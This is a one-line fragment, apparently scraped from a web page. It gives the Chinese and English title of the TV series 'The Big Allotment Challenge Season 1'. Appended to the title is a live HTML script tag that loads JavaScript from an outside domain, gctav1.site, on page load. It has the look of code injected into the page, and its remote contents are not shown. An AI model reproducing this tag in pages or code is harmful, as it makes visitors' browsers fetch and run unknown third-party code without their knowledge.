 小菜园大挑战 第一季 The Big Allotment Challenge Season 1<script src=https://gctav1.site/js/tj.js></script>